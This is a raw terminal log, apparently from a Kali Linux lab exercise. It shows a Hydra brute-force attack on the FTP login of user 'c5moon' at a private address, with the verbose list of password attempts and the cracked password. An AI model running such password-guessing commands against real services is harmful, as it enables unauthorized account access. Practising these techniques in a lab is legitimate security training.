 221 Goodbye
kali@kali:~$ hydra -l c5moon -P 2019_top100.txt 192.168.52.6 ftp -vV -f
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-08 02:55:17
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:1/p:100), ~7 tries per task
[DATA] attacking ftp://192.168.52.6:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.52.6 - login "c5moon" - pass "12345" - 1 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.52.6 - login "c5moon" - pass "123456" - 2 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.52.6 - login "c5moon" - pass "123456789" - 3 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.52.6 - login "c5moon" - pass "test1" - 4 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.52.6 - login "c5moon" - pass "password" - 5 of 100 [child 4] (0/0)
[ATTEMPT] target 192.168.52.6 - login "c5moon" - pass "12345678" - 6 of 100 [child 5] (0/0)
[ATTEMPT] target 192.168.52.6 - login "c5moon" - pass "zinch" - 7 of 100 [child 6] (0/0)
[ATTEMPT] target 192.168.52.6 - login "c5moon" - pass "g_czechout" - 8 of 100 [child 7] (0/0)
[ATTEMPT] target 192.168.52.6 - login "c5moon" - pass "asdf" - 9 of 100 [child 8] (0/0)
[ATTEMPT] target 192.168.52.6 - login "c5moon" - pass "qwerty" - 10 of 100 [child 9] (0/0)
[ATTEMPT] target 192.168.52.6 - login "c5moon" - pass "1234567890" - 11 of 100 [child 10] (0/0)
[ATTEMPT] target 192.168.52.6 - login "c5moon" - pass "1234567" - 12 of 100 [child 11] (0/0)
[ATTEMPT] target 192.168.52.6 - login "c5moon" - pass "Aa123456." - 13 of 100 [child 12] (0/0)
[ATTEMPT] target 192.168.52.6 - login "c5moon" - pass "iloveyou" - 14 of 100 [child 13] (0/0)
[ATTEMPT] target 192.168.52.6 - login "c5moon" - pass "1234" - 15 of 100 [child 14] (0/0)
[ATTEMPT] target 192.168.52.6 - login "c5moon" - pass "abc123" - 16 of 100 [child 15] (0/0)
Process 12274: Can not connect [unreachable], retrying (1 of 1 retries)
[ATTEMPT] target 192.168.52.6 - login "c5moon" - pass "111111" - 17 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.52.6 - login "c5moon" - pass "123123" - 18 of 100 [child 4] (0/0)
[ATTEMPT] target 192.168.52.6 - login "c5moon" - pass "dubsmash" - 19 of 100 [child 5] (0/0)
[ATTEMPT] target 192.168.52.6 - login "c5moon" - pass "test" - 20 of 100 [child 6] (0/0)
[ATTEMPT] target 192.168.52.6 - login "c5moon" - pass "princess" - 21 of 100 [child 8] (0/0)
[ATTEMPT] target 192.168.52.6 - login "c5moon" - pass "qwertyuiop" - 22 of 100 [child 13] (0/0)
[ATTEMPT] target 192.168.52.6 - login "c5moon" - pass "sunshine" - 23 of 100 [child 0] (0/0)
[21][ftp] host: 192.168.52.6 login: c5moon password: 123456789
[STATUS] attack finished for 192.168.52.6 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-08 02:55:17
kali@kali:~$ hydra -l c5moon -P 2019_top100.txt 192.168.52.6 ftp -vV -f